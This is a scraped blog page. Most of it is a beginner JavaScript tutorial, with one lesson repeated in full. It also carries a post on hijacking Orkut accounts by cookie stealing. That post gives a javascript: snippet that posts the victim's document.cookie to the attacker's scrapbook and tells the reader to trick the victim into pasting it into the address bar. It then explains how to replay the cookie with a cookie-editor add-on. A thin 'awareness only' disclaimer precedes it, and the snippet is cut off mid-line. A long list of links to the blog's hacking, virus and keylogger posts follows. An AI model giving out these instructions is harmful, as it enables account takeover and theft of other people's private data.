Here is the source code:
<html>
<head>
<title>Objects</title>
<script language="JavaScript">
<!-- hide
function first() {
// creates a popup window with the
// text which was entered into the text element
alert("The value of the textelement is: " +
document.myForm.myText.value);
}
function second() {
// this function checks the state of the checkbox
var myString= "The checkbox is ";
// is checkbox checked or not?
if (document.myForm.myCheckbox.checked) myString+= "checked"
else myString+= "not checked";
// output string
alert(myString);
}
// -->
</script>
</head><body bgcolor=lightblue>
<form name="myForm">
<input type="text" name="myText" value="bla bla bla">
<input type="button" name="button1" value="Button 1"
onClick="first()">
<br>
<input type="checkbox" name="myCheckbox" CHECKED>
<input type="button" name="button2" value="Button 2"
onClick="second()">
</form>
<p><br><br>
<script language="JavaScript">
<!-- hide
document.write("The background color is: ");
document.write(document.bgColor + "<br>");
document.write("The text on the second button is: ");
document.write(document.myForm.button2.value);
// -->
</script>
</body>
</html>The location-object Besides the window- and document-objects there is another important object: the location-object. This object represents the address of the loaded HTML-document. So if you loaded the page http://www.xyz.com/page.html then location.href is equal to this address.What is more important is that you can assign new values to location.href. This button for example loads a new page into the actual window:
<form> <input type=button value="Yahoo" onClick="location.href='http://www.yahoo.com'; "> </form>
NEXT LESSON
JAVA SCRIPT TUTORIALS
Posted by
vinu
Labels:
LEARN JAVA SCRIPT
/
Comments: (1)
Part 1: First steps
What is JavaScript:
JavaScript is a new scripting language which is being developed by Netscape. With JavaScript
you can easily create interactive web-pages. This tutorial shows you what can be done with JavaScript
- and more importantly how it is done.
JavaScript is not Java!
Many people believe that JavaScript is the same as Java because of the similar names. This is
not true though. I think it would go too far at the moment to show you all the differences - so
just memorize that JavaScript is not Java. For further information on this topic please read the
introduction provided by Netscape or my book :-)
Running JavaScript
What is needed in order to run scripts written in JavaScript? You need a JavaScript-enabled
browser - for example the Netscape Navigator (since version 2.0) or the Microsoft Internet Explorer
(MSIE - since version 3.0). Since these two browsers are widely spread many people are
able to run scripts written in JavaScript. This is certainly an important point for choosing JavaScript
to enhance your web-pages.
Of course you need a basic understanding of HTML before reading this tutorial. You can find
many good online ressources covering HTML. Best you make an online search for ’html’ at
Yahoo in order to get more information on HTML.
Embedding JavaScript into a HTML-page
JavaScript code is embedded directly into the HTML-page. In order to see how this works we
are going to look at an
easy example:
<html>
<body>
<br>
This is a normal HTML document.
<br>
<script language="JavaScript">
document.write("This is JavaScript!")
</script>
<br>
Back in HTML again.
</body>
</html>
At the first glance this looks like a normal HTML-file. The only new thing is the part:
<script language="JavaScript">
document.write("This is JavaScript!")
</script>
This is JavaScript. In order to see this script working save this code as a normal HTML-file and
load it into your JavaScript-enabled browser. Here is the output generated by the file (if you are
using a JavaScript browser you will see 3 lines of output):
This is a normal HTML document.
This is JavaScript!
Back in HTML again.
I must admit that this script isn’t very useful - this could have been written in pure HTML more
easily. I only wanted to demonstrate the <script> tag to you. Everything between the <script>
and the </script> tag is interpreted as JavaScript code. There you see the use of document.write()
- one of the most important commands in JavaScript programming. document.write() is
used in order to write something to the actual document (in this case this is the HTML-document).
So our little JavaScript program writes the text This is JavaScript! to the HTML-document.
Non-JavaScript browsers
What does our page look like if the browser does not understand JavaScript? A non-JavaScript
browser does not know the <script> tag. It ignores the tag and outputs all following code as if
it was normal text. This means the user will see the JavaScript-code of our program inside the
HTML-document. This was certainly not our intention. There is a way for hiding the source
code from older browsers. We will use the HTML-comments <!-- -->. Our new source code
looks like this:
<html>
<body>
<br>
This is a normal HTML document.
<br>
<script language="JavaScript">
<!-- hide from old browsers
document.write("This is JavaScript!")
// -->
</script>
<br>
Back in HTML again.
</body>
</html>
The output in a non-JavaScript browser will then look like this:
This is a normal HTML document.
Back in HTML again.
Without the HTML-comment the output of the script in a non-JavaScript browser would be:
This is a normal HTML document.
document.write("This is JavaScript!")
Back in HTML again.
Please note that you cannot hide the JavaScript source code completely. What we do here is to
prevent the output of the code in old browsers - but the user can see the code through ’View document
source’ nevertheless. There is no way to hinder someone from viewing your source code
(in order to see how a certain effect is done).
Events:
Events and event handlers are very important for JavaScript programming. Events are mostly
caused by user actions. If the user clicks on a button a Click-event occurs. If the mousepointer
moves across a link a MouseOver-event occurs. There are several different events. We want our
JavaScript program to react to certain events. This can be done with the help of event-handlers.
A button might create a popup window when clicked. This means the window should pop up as
a reaction to a Click-event. The event-handler we need to use is called onClick. This tells the
computer what to do if this event occurs. The following code shows an easy example of the
event-handler onClick:
<form>
<input type="button" value="Click me" onClick="alert(’Yo’)">
</form>
(The online version lets you test this script immediately)
There are a few new things in this code - so let’s take it step by step. You can see that we create
a form with a button (this is basically a HTML-problem so I won’t cover it here). The new part
is onClick="alert(’Yo’)" inside the <input> tag. As we already said this defines what happens
when the button is pushed. So if a Click-event occurs the computer shall execute alert(’Yo’).
This is JavaScript-code (Please note that we do not use the <script> tag in this case). alert() lets
you create popup windows. Inside the brackets you have to specify a string. In our case this is
’Yo’. This is the text which shall be shown in the popup window. So our script creates a window
with the contents ’Yo’ when the user clicks on the button.
One thing might be a little bit confusing: In the document.write() command we used double quotes
" and in combination with alert() we use only single quotes ’ - why? Basically you can use
both. But in the last example we wrote onClick="alert(’Yo’)" - you can see that we used both
double and single quotes. If we wrote onClick="alert("Yo")" the computer would get confused
as it isn’t clear which part belongs to the onClick event-handler and which not. So you have to
alternate with the quotes in this case. It doesn’t matter in which order you use the quotes - first
double quotes and then single quotes or vice versa. This means you can also write
onClick=’alert("Yo")’.
There are many different event-handlers you can use. We will get to know some during this tutorial
- but not all. So please refer to a reference if you want to know what kind of other eventhandlers
do exist.
If you are using the Netscape Navigator the popup window will contain the text JavaScript alert.
This is a security restriction. You can create a similar popup window with the prompt() method.
This window accepts an input. A malicious script could imitate a system message and ask for a
certain password. The text in the popup window shows that the window comes from your web
browser and not from your operating system. As this is a security restriction you cannot remove
this message.
Functions:
We will use functions in most of our JavaScript programs. Therefore I will talk about this important
concept already now. Basically functions are a way for bundling several commands together.
Let’s write a script which outputs a certain text three times. Consider the following
approach:
<html>
<script language="JavaScript">
<!-- hide
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
// -->
</script>
</html>
This will write out the text
Welcome to my homepage!
This is JavaScript!
three times. Look at the source code - writing the code three times brings out the right result.
But is this very efficiently? No, we can solve this better. How about this code which does the
same:
<html>
<script language="JavaScript">
<!-- hide
function myFunction() {
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
}
myFunction();
myFunction();
myFunction();
// -->
</script>
</html>
In this script we define a function. This is done through the lines:
function myFunction() {
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
}
The commands inside the {} belong to the function myFunction(). This means that our two document.
write() commands are bundled together and can be executed through a function call. In
our example we have three function calls. You can see that we write myFunction() three times
just below the definition of the function. These are the three function calls. This means that the
contents of the function is being executed three times. This is a very easy example of a function.
You might wonder why functions are so important. While reading this tutorial you will certainly
realize the benefits of functions. Especially variable passing makes our scripts really flexible -
we will see what this is later on.
Functions can also be used in combination with event-handlers. Please consider this example:
<html>
<head>
<script language="JavaScript">
<!-- hide
function calculation() {
var x= 12;
var y= 5;
var result= x + y;
alert(result);
}
// -->
</script>
</head>
<body>
<form>
<input type="button" value="Calculate" onClick="calculation()">
</form>
</body>
</html>
(The online version lets you test this script immediately)
The button calls the function calculation(). You can see that the function does certain calculations.
For this we are using the variables x, y and result. We can define a variable with the keyword
var. Variables can be used to store different values - like numbers, text strings etc. The
line var result= x + y; tells the browser to create a variable result and store in it the result of x
+ y (i.e. 5 + 12). After this operation the variable result is 17. The command alert(result) is in
this case the same as alert(17). This means we get a popup window with the number 17 in it.
NEXT LESSON
What is JavaScript:
JavaScript is a new scripting language which is being developed by Netscape. With JavaScript
you can easily create interactive web-pages. This tutorial shows you what can be done with JavaScript
- and more importantly how it is done.
JavaScript is not Java!
Many people believe that JavaScript is the same as Java because of the similar names. This is
not true though. I think it would go too far at the moment to show you all the differences - so
just memorize that JavaScript is not Java. For further information on this topic please read the
introduction provided by Netscape or my book :-)
Running JavaScript
What is needed in order to run scripts written in JavaScript? You need a JavaScript-enabled
browser - for example the Netscape Navigator (since version 2.0) or the Microsoft Internet Explorer
(MSIE - since version 3.0). Since these two browsers are widely spread many people are
able to run scripts written in JavaScript. This is certainly an important point for choosing JavaScript
to enhance your web-pages.
Of course you need a basic understanding of HTML before reading this tutorial. You can find
many good online ressources covering HTML. Best you make an online search for ’html’ at
Yahoo in order to get more information on HTML.
Embedding JavaScript into a HTML-page
JavaScript code is embedded directly into the HTML-page. In order to see how this works we
are going to look at an
easy example:
<html>
<body>
<br>
This is a normal HTML document.
<br>
<script language="JavaScript">
document.write("This is JavaScript!")
</script>
<br>
Back in HTML again.
</body>
</html>
At the first glance this looks like a normal HTML-file. The only new thing is the part:
<script language="JavaScript">
document.write("This is JavaScript!")
</script>
This is JavaScript. In order to see this script working save this code as a normal HTML-file and
load it into your JavaScript-enabled browser. Here is the output generated by the file (if you are
using a JavaScript browser you will see 3 lines of output):
This is a normal HTML document.
This is JavaScript!
Back in HTML again.
I must admit that this script isn’t very useful - this could have been written in pure HTML more
easily. I only wanted to demonstrate the <script> tag to you. Everything between the <script>
and the </script> tag is interpreted as JavaScript code. There you see the use of document.write()
- one of the most important commands in JavaScript programming. document.write() is
used in order to write something to the actual document (in this case this is the HTML-document).
So our little JavaScript program writes the text This is JavaScript! to the HTML-document.
Non-JavaScript browsers
What does our page look like if the browser does not understand JavaScript? A non-JavaScript
browser does not know the <script> tag. It ignores the tag and outputs all following code as if
it was normal text. This means the user will see the JavaScript-code of our program inside the
HTML-document. This was certainly not our intention. There is a way for hiding the source
code from older browsers. We will use the HTML-comments <!-- -->. Our new source code
looks like this:
<html>
<body>
<br>
This is a normal HTML document.
<br>
<script language="JavaScript">
<!-- hide from old browsers
document.write("This is JavaScript!")
// -->
</script>
<br>
Back in HTML again.
</body>
</html>
The output in a non-JavaScript browser will then look like this:
This is a normal HTML document.
Back in HTML again.
Without the HTML-comment the output of the script in a non-JavaScript browser would be:
This is a normal HTML document.
document.write("This is JavaScript!")
Back in HTML again.
Please note that you cannot hide the JavaScript source code completely. What we do here is to
prevent the output of the code in old browsers - but the user can see the code through ’View document
source’ nevertheless. There is no way to hinder someone from viewing your source code
(in order to see how a certain effect is done).
Events:
Events and event handlers are very important for JavaScript programming. Events are mostly
caused by user actions. If the user clicks on a button a Click-event occurs. If the mousepointer
moves across a link a MouseOver-event occurs. There are several different events. We want our
JavaScript program to react to certain events. This can be done with the help of event-handlers.
A button might create a popup window when clicked. This means the window should pop up as
a reaction to a Click-event. The event-handler we need to use is called onClick. This tells the
computer what to do if this event occurs. The following code shows an easy example of the
event-handler onClick:
<form>
<input type="button" value="Click me" onClick="alert(’Yo’)">
</form>
(The online version lets you test this script immediately)
There are a few new things in this code - so let’s take it step by step. You can see that we create
a form with a button (this is basically a HTML-problem so I won’t cover it here). The new part
is onClick="alert(’Yo’)" inside the <input> tag. As we already said this defines what happens
when the button is pushed. So if a Click-event occurs the computer shall execute alert(’Yo’).
This is JavaScript-code (Please note that we do not use the <script> tag in this case). alert() lets
you create popup windows. Inside the brackets you have to specify a string. In our case this is
’Yo’. This is the text which shall be shown in the popup window. So our script creates a window
with the contents ’Yo’ when the user clicks on the button.
One thing might be a little bit confusing: In the document.write() command we used double quotes
" and in combination with alert() we use only single quotes ’ - why? Basically you can use
both. But in the last example we wrote onClick="alert(’Yo’)" - you can see that we used both
double and single quotes. If we wrote onClick="alert("Yo")" the computer would get confused
as it isn’t clear which part belongs to the onClick event-handler and which not. So you have to
alternate with the quotes in this case. It doesn’t matter in which order you use the quotes - first
double quotes and then single quotes or vice versa. This means you can also write
onClick=’alert("Yo")’.
There are many different event-handlers you can use. We will get to know some during this tutorial
- but not all. So please refer to a reference if you want to know what kind of other eventhandlers
do exist.
If you are using the Netscape Navigator the popup window will contain the text JavaScript alert.
This is a security restriction. You can create a similar popup window with the prompt() method.
This window accepts an input. A malicious script could imitate a system message and ask for a
certain password. The text in the popup window shows that the window comes from your web
browser and not from your operating system. As this is a security restriction you cannot remove
this message.
Functions:
We will use functions in most of our JavaScript programs. Therefore I will talk about this important
concept already now. Basically functions are a way for bundling several commands together.
Let’s write a script which outputs a certain text three times. Consider the following
approach:
<html>
<script language="JavaScript">
<!-- hide
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
// -->
</script>
</html>
This will write out the text
Welcome to my homepage!
This is JavaScript!
three times. Look at the source code - writing the code three times brings out the right result.
But is this very efficiently? No, we can solve this better. How about this code which does the
same:
<html>
<script language="JavaScript">
<!-- hide
function myFunction() {
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
}
myFunction();
myFunction();
myFunction();
// -->
</script>
</html>
In this script we define a function. This is done through the lines:
function myFunction() {
document.write("Welcome to my homepage!<br>");
document.write("This is JavaScript!<br>");
}
The commands inside the {} belong to the function myFunction(). This means that our two document.
write() commands are bundled together and can be executed through a function call. In
our example we have three function calls. You can see that we write myFunction() three times
just below the definition of the function. These are the three function calls. This means that the
contents of the function is being executed three times. This is a very easy example of a function.
You might wonder why functions are so important. While reading this tutorial you will certainly
realize the benefits of functions. Especially variable passing makes our scripts really flexible -
we will see what this is later on.
Functions can also be used in combination with event-handlers. Please consider this example:
<html>
<head>
<script language="JavaScript">
<!-- hide
function calculation() {
var x= 12;
var y= 5;
var result= x + y;
alert(result);
}
// -->
</script>
</head>
<body>
<form>
<input type="button" value="Calculate" onClick="calculation()">
</form>
</body>
</html>
(The online version lets you test this script immediately)
The button calls the function calculation(). You can see that the function does certain calculations.
For this we are using the variables x, y and result. We can define a variable with the keyword
var. Variables can be used to store different values - like numbers, text strings etc. The
line var result= x + y; tells the browser to create a variable result and store in it the result of x
+ y (i.e. 5 + 12). After this operation the variable result is 17. The command alert(result) is in
this case the same as alert(17). This means we get a popup window with the number 17 in it.
NEXT LESSON
Part 2: The HTML-document
coming up
Posted by
vinu
Labels:
AA COMING SOON
/
Comments: (2)
- FUTURE TECHNOLOGIES
- TUTORIALS
- 2 LINE TRICKS AND TIPS
- VIDEO TUTORIALS
- DOWNLOAD VIDEO TUTORIALS
FUTURE TECHNOLOGY INCLUDES
- FUTURE SYSTEMS
- FUTURE ROADS
- FUTURE BIKES
- FUTURE CARS
- FUTURE ROBOTS
- FUTURE CITY
- FUTURE WEAPONS
- etc...
TUTORIALS:
WEB BASED
LEARN WEB DESIGNING
HTML Tutorials
Learn HTMLLearn HTML5
Learn XHTML
Learn CSS
Learn TCP/IP
Browser Scripting
Learn JavaScriptLearn HTML DOM
Learn DHTML
Learn VBScript
Learn AJAX
Learn jQuery
Learn E4X
XML Tutorials
Learn XMLLearn DTD
Learn XML DOM
Learn XSLT
Learn XPath
Learn XQuery
Learn XLink
Learn XPointer
Learn Schema
Learn XSL-FO
Learn XForms
Server Scripting
Learn SQLLearn ASP
Learn ADO
Learn PHP
Learn ASP.NET
Learn .NET Mobile
Web Services
Learn Web ServicesLearn WSDL
Learn SOAP
Learn RSS
Learn RDF
Learn WAP
Learn WMLScript
Multimedia
Learn MediaLearn SMIL
Learn SVG
Learn Flash
Web Building
Web BuildingWeb Browsers
Web Certification
Web Hosting
Web W3C
Web Quality
Web Semantic
NETWORKING TUTORIALS
- CCNA
- CCNS
2 LINE TRICKS AND TIPS
- ABOUT HACKING
- MOBILE TRICKS
- USEFUL WEBSITES
- JOKES
- etc...
- LEARN HACKING
- LEARN ANIMATION
- LEARN ADOBE PHOTOSHOP
- LEARN ADOBE AFTER EFFECTS
HI FRIENDS THESE POSTS ARE COMING SOON IN OUR BLOG...I'LL UPDATE THIS LABEL THAT WHAT I'M POSTING DAY BY DAY.....
IF U HAVE ANY IDEA ABOUT DIFFERENT TOPICS PLEASE MENTION IT BELOW IN COMMENT FIELD UNDER THIS POST.
IF THAT TOPIC WAS INTERESTING I'LL POST RELATED TO THAT TOPIC IN MY BLOG..
KEEP VISITING DAILY
See location of your friends using orkut maps feature trick
Posted by
vinu
Labels:
ORKUT TRICKS
/
Comments: (1)
You can check the location of all your orkut friends by using the orkut friends map feature. This feature uses google maps to let you see where all of your friends are living around the whole world. Orkut friends map combines the power of google maps with orkut profiles. You need to follow these simple steps to use this cool feature in orkut:
1. Click the view friends link in the my friends box on your right on the orkut home page.
2. Now click on the friends map tab at the top of the page.
You can now click on a friend’s profile picture to see their location on the map shown. Please know that if we don’t have map data for a particular region or if your friend chose not to put their location in their orkut profile, you’ll see a message “(not on map)” below their profile name.
Please know that if we don’t have map data for a particular region or if your friend chose not to put their location in their orkut profile, you’ll see a message “(not on map)” below their profile name. You can also click on the “tiny little blue men” to see your friends’ locations. By clicking on one of these figures, a bubble will pop open to let you know which friend lives in that location.
When you are signed in to orkut account, you can use this cool feature directly by using this link. http://www.orkut.com/Map.aspx
Hack Orkut Acounts by cookie stealing.
Posted by
vinu
Labels:
ORKUT TRICKS
/
Comments: (1)
Note: My purpose is only to make u aware of what's happening around and not to teach u hacking orkut account, gmail or any account in any sort!!.
Procedure for hacking orkut account by stealing orkut cookies from mozilla firefox to hack gmail or orkut is given below.
"Hacking orkut account or Gmail" by "stealing orkut account cookies" :
The post explains how one can steal cookies to hack orkut account or gmail account. No password cracking method required.
Steps to hack gmail or orkut account password by stealing orkut cookies:-
1.Firstly you need have Mozilla firefox.
2.Download cookie editor plugin for Mozilla firefox from:
https://addons.mozilla.org/en-US/firefox/addon/573
3.You need to have two fake orkut accounts to Hack Orkut or Gmail , So that you have to receive orkut cookies to one Orkut account and other Orkut account for Advertising your Script, Well it depends on your Choice to have Two Gmail(Orkut) accounts.
Cookie Script:
javascript:nobody=replyForm;nobody.toUse
nobody.scrapText.value=document.cookie;n
Action.submit';nobody.submit()
How to use orkut cookies script?
1. Replace your number "UserId.value=33444211"
How to Replace your Number
1. Go to your Orkut album
2. Right click on any Photo> Properties>55886645.jpg It will be a Eight Digit Value.
3. Now replace your value with the value in the java script.
Your script will look like.
javascript:nobody=replyForm;nobody.toUse
nobody.scrapText.value=eval(String.fromC
nobody.action='Scrapbook.aspx?Action.wri
2.Now send this Cookie script to the victim and ask him to paste in Address bar and Press enter.
3.You'll get his orkut account cookie in your scrap book.
4.After getting a orkut account cookie go to your orkut Home page , Then click on Tools tab and then go to cookie editor plugin( Tools--> Cookie editor)
5.click filter/refresh.look for 'orkut_state' cookie. just double click it and replace the orkut_state part with your victim's Script
put ur eight digit number in the place of (33444211).
Thats it your done with.
Logout of your orkut and login again and you'll be in your victims Homepage.
6.So remember guys...if you are having orkut account or having any other account....never use any suspicious script to prevent anyone from hacking/accessing your orkut account.
I hope you have learned how to hack orkut accounts using cookie stealing. Just the script can be used to hack orkut accounts and then access victim's orkut account. Enjoy hacking orkut.
Enjoy HaCkInG.....
MY SITE TXT
http://freespy4u.blogspot.com
http://freespy4u.blogspot.com/
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS
http://freespy4u.blogspot.com/search/label/hacking
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities
http://freespy4u.blogspot.com/search/label/VIRUS
http://freespy4u.blogspot.com/search/label/network%20hacking
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS
http://freespy4u.blogspot.com/search/label/mobile%20hacking
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS
http://freespy4u.blogspot.com/search/label/google%20hacking
http://freespy4u.blogspot.com/search/label/password%20hacking
http://freespy4u.blogspot.com/search/label/IP%20Address
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS
http://freespy4u.blogspot.com/search/label/IP%20Spoofing
http://freespy4u.blogspot.com/search/label/computer%20tips
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse
http://freespy4u.blogspot.com/search/label/computer%20tricks
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS
http://freespy4u.blogspot.com/search/label/Computer%20Viruses
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks
http://freespy4u.blogspot.com/search/label/ethical%20hacking
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS
http://freespy4u.blogspot.com/search/label/HACKTOOLS
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING
http://freespy4u.blogspot.com/search/label/keyloggers
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks
http://freespy4u.blogspot.com/search/label/computer%20hacking
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F
http://freespy4u.blogspot.com/search/label/wireless%20hacking
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan
http://freespy4u.blogspot.com/search/label/sql%20attacks
http://freespy4u.blogspot.com/search/label/ATM%20HACK
http://freespy4u.blogspot.com/search/label/Popular%20Trojans
http://freespy4u.blogspot.com/search/label/Dos%20attacks
http://freespy4u.blogspot.com/search/label/smartcard%20hacks
http://freespy4u.blogspot.com/2010/11/rapidshare-and-megaupload-hack.html
http://freespy4u.blogspot.com/2010/11/how-to-unlocked-cell-phones.html
http://freespy4u.blogspot.com/2010/11/how-to-boost-window-7-speed.html
http://freespy4u.blogspot.com/2010/11/how-to-run-mac-os-x-in-virtual-box-on.html
http://freespy4u.blogspot.com/2010/11/how-to-secure-from-hackers-hijackers.html
http://freespy4u.blogspot.com/2010/11/speed-up-disk-intensive-applications.html
http://freespy4u.blogspot.com/2010/11/how-to-remove-thumbdb-file.html
http://freespy4u.blogspot.com/2010/11/firewall-protection.html
http://freespy4u.blogspot.com/2010/11/internet-architecture-network-concepts.html
http://freespy4u.blogspot.com/2010/11/windows-tips.html
http://freespy4u.blogspot.com/2010/11/bit-torrent-tutorials.html
http://freespy4u.blogspot.com/2010/11/notepad-tricks.html
http://freespy4u.blogspot.com/2010/11/advanced-rapidshare-hacking.html
http://freespy4u.blogspot.com/2010/11/free-airtel-gprs-airtel-latest-nov-2010.html
http://freespy4u.blogspot.com/2010/11/amaging-trick-with-notepad-world-trade.html
http://freespy4u.blogspot.com/2010/11/philips-3d-display.html
http://freespy4u.blogspot.com/2010/11/multitouch-screen-aftermath.html
http://freespy4u.blogspot.com/2010/11/shutdown-ur-pc-in-one-click.html
http://freespy4u.blogspot.com/2010/11/future-computer-monitors.html
http://freespy4u.blogspot.com/2010/11/future-computers-shape-of-computers-in.html
http://freespy4u.blogspot.com/2010/11/fun-with-notepad.html
http://freespy4u.blogspot.com/2010/11/top-3-factors-which-affect-your-seo.html
http://freespy4u.blogspot.com/2010/11/how-to-change-you-default-dns-in-bsnl.html
http://freespy4u.blogspot.com/2010/11/linux-hack-31.html
http://freespy4u.blogspot.com/2010/11/how-to-find-out-ip-address-of-router.html
http://freespy4u.blogspot.com/2010/11/linux-hack-33.html
http://freespy4u.blogspot.com/2010/11/how-to-find-computer-virus.html
http://freespy4u.blogspot.com/2010/11/20-great-google-secrets.html
http://freespy4u.blogspot.com/2010/11/how-to-find-hidden-file-on-your.html
http://freespy4u.blogspot.com/2010/11/make-your-own-radio-station.html
http://freespy4u.blogspot.com/2010/11/linux-hack-32_19.html
http://freespy4u.blogspot.com/2010/11/linux-hack-30.html
http://freespy4u.blogspot.com/2010/11/linux-hack-32.html
http://freespy4u.blogspot.com/2010/11/hack-airtel-gprs-2010.html
http://freespy4u.blogspot.com/2010/11/warning-bank-atm-cash-machines-can-be.html
http://freespy4u.blogspot.com/2010/11/making-file-that-destroys-ur-victims-pc.html
http://freespy4u.blogspot.com/2010/11/how-to-make-virus.html
http://freespy4u.blogspot.com/2010/11/make-virus-program-in-c-to-restart.html
http://freespy4u.blogspot.com/2010/11/how-to-make-virus-with-notepad.html
http://freespy4u.blogspot.com/2010/11/top-5-technologies-coming-to-your-car.html
http://freespy4u.blogspot.com/2010/11/extension-changing-virus.html
http://freespy4u.blogspot.com/2010/11/linux-hack-29.html
http://freespy4u.blogspot.com/2010/11/linux-hack-27.html
http://freespy4u.blogspot.com/2010/11/linux-hack-28.html
http://freespy4u.blogspot.com/2010/11/linux-hack-25.html
http://freespy4u.blogspot.com/2010/11/linux-hack-24.html
http://freespy4u.blogspot.com/2010/11/linux-hack-22.html
http://freespy4u.blogspot.com/2010/11/linux-hack-21.html
http://freespy4u.blogspot.com/2010/11/linux-hack-26.html
http://freespy4u.blogspot.com/2010/11/v-behaviorurldefaultvmlo.html
http://freespy4u.blogspot.com/feeds/comments/default
http://freespy4u.blogspot.com/feeds/posts/default
http://freespy4u.blogspot.com/2010_08_29_archive.html
http://freespy4u.blogspot.com/2010_08_22_archive.html
http://freespy4u.blogspot.com/2010_08_15_archive.html
http://freespy4u.blogspot.com/2010_10_24_archive.html
http://freespy4u.blogspot.com/2010_11_07_archive.html
http://freespy4u.blogspot.com/2010_11_14_archive.html
http://freespy4u.blogspot.com/search?updated-min=2010-01-01T00%3A00%3A00-08%3A00&updated-max=2011-01-01T00%3A00%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/2010_11_21_archive.html
http://freespy4u.blogspot.com/2010/11/ip-address.html
http://freespy4u.blogspot.com/2010/11/airtel-tricks.html
http://freespy4u.blogspot.com/2010/11/ip-spoofing.html
http://freespy4u.blogspot.com/2010/11/packet-header-analysis.html
http://freespy4u.blogspot.com/2010/11/computer-viruses.html
http://freespy4u.blogspot.com/2010/11/folder-lock-with-password-without-any.html
http://freespy4u.blogspot.com/2010/11/javascript-bug-ie-6.html
http://freespy4u.blogspot.com/2010/11/yahoo-booters.html
http://freespy4u.blogspot.com/2010/11/mozilla-firefox-ftp-request-remote-dos.html
http://freespy4u.blogspot.com/2010/11/vodafone-tricks.html
http://freespy4u.blogspot.com/2010/11/free-keyloggers.html
http://freespy4u.blogspot.com/2010/11/virusssssssssss.html
http://freespy4u.blogspot.com/2010/11/internet-explorer-6-print-without.html
http://freespy4u.blogspot.com/2010/11/rapidshare-hack.html
http://freespy4u.blogspot.com/2010/11/access-free-airtel-gprs-using-teashark.html
http://freespy4u.blogspot.com/2010/11/trojan-horse_12.html
http://freespy4u.blogspot.com/2010/11/running-multiple-instances-of-google.html
http://freespy4u.blogspot.com/2010/11/cryptography.html
http://freespy4u.blogspot.com/2010/11/intrusion-detection-system-ids.html
http://freespy4u.blogspot.com/2010/11/steganography.html
http://freespy4u.blogspot.com/2010/11/what-is-computer-hacking.html
http://freespy4u.blogspot.com/2010/11/playstation-3-remote-play-remote-dos.html
http://freespy4u.blogspot.com/2010/11/upnp-multiple-remote-windows-xpme98.html
http://freespy4u.blogspot.com/2010/11/email-forging.html
http://freespy4u.blogspot.com/2010/11/phone-hacking.html
http://freespy4u.blogspot.com/2010/11/email-hacking.html
http://freespy4u.blogspot.com/2010/11/internet-information-server-60-denial.html
http://freespy4u.blogspot.com/2010/11/firefox-15-buffer-overflow.html
http://freespy4u.blogspot.com/2010/11/yahoo-mail-cross-site-scripting.html
http://freespy4u.blogspot.com/2010/11/honeypots.html
http://freespy4u.blogspot.com/2010/11/google-hacking.html
http://freespy4u.blogspot.com/2010/11/sql-injection-attacks.html
http://freespy4u.blogspot.com/2010/11/denial-of-service-dos-attacks.html
http://freespy4u.blogspot.com/2010/11/privacy-attacks.html
http://freespy4u.blogspot.com/2010/11/wireless-hacking.html
http://freespy4u.blogspot.com/2010/11/popular-trojans.html
http://freespy4u.blogspot.com/2010/11/smart-card-cloning-is-easy-gsm-sims.html
http://freespy4u.blogspot.com/2010/11/cracking-gmail-account-password.html
http://freespy4u.blogspot.com/2010/11/netbus-trojan.html
http://freespy4u.blogspot.com/2010/11/trojan-horse.html
http://freespy4u.blogspot.com/2010/11/password-hacking.html
http://freespy4u.blogspot.com/2010/11/history-of-hacking.html
http://freespy4u.blogspot.com/2010/11/hacker-language.html
http://freespy4u.blogspot.com/2010/11/what-is-hacking.html
http://freespy4u.blogspot.com/2010/11/theoretical-framework.html
http://freespy4u.blogspot.com/2010/11/methodology.html
http://freespy4u.blogspot.com/2010/11/network-hacking.html
http://freespy4u.blogspot.com/2010/11/juvenility-and-carding.html
http://freespy4u.blogspot.com/2010/11/input-validation-attacks.html
http://freespy4u.blogspot.com/2010/11/media-discourse.html
http://freespy4u.blogspot.com/2010/11/law-enforcement-and-computer-security.html
http://freespy4u.blogspot.com/2010/11/problems-with-nostalgic-discourse.html
http://freespy4u.blogspot.com/2010/11/nostalgic-discourse.html
http://freespy4u.blogspot.com/2010/11/problems-with-white-hat-hacking.html
http://freespy4u.blogspot.com/2010/11/legal-discourse.html
http://freespy4u.blogspot.com/2010/11/problems-with-law-enforcement-discourse.html
http://freespy4u.blogspot.com/2010/11/limitations-to-resistance.html
http://freespy4u.blogspot.com/2010/11/hackers-as-resistance-illegal-and-legal.html
http://freespy4u.blogspot.com/2010/11/technopower.html
http://freespy4u.blogspot.com/2010/11/conclusion.html
http://freespy4u.blogspot.com/2010/11/internet-security-and-ethical-hacking.html
http://freespy4u.blogspot.com/2010/11/orkut-hacking-tricks.html
http://freespy4u.blogspot.com/2010/11/about-hacking.html
http://freespy4u.blogspot.com/2010/11/orkut-hack-tricks.html
http://freespy4u.blogspot.com/2010/11/free-rapidshare-premium-account-hack.html
http://freespy4u.blogspot.com/2010/11/ethical-hacking-next-generation.html
